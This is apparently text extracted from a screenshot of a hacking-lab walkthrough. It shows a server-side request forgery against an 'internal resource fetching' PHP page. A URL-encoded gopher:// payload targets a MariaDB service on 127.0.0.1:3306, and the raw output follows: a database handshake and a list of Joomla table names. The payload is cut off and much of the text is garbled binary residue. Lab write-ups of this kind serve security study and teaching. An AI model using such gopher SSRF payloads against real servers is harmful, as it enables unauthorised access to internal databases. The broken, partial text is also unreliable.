 10.10.0.135/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%250
190%
Buscar
Nac
9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1??-_zgw?t��-��L\l)$yY2-'}bmysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMES
Tables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users joomla_assets
joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpage
joomla_content_ratingjoomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categories
joomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1joomla_finder_links_terms2
joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$
joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'joomla_finder_links_termsb(joomla_finder_links_termsc)
joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/
joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6
joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=
joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsCjoomla_template_stylesD
joomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysK
joomla_user_notesLjoomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"